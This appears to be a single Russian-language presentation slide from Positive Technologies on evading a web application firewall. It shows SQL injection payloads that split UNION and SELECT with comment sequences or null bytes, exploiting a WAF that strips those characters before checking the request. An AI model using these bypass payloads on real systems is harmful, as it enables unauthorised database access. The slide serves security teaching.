 Практика обхода WAF: SQL Injection - нормализация

Пример (2) уязвимости в функции нормализации запроса

• Аналогично, следующий запрос не позволяет провести атаку

/?id=1+union+select+1,2,3/*

• В случае наличия соответствующей уязвимости в WAF, такой запрос успешно отработает

/?id=1+un/**/ion+sel/**/ect+1,2,3--

• SQL запрос примет вид

SELECT * from table where id =1 union select 1,2,3--

Вместо конструкции /**/ могут использоваться любые наборы символов, вырезаемые WAF (eq #####, %00, etc)

Данный пример работает в случае «излишней очистки» поступающих данных (замена regexp-выражения на пустую строку)

POSITIVE TECHNOLOGIES

MyShared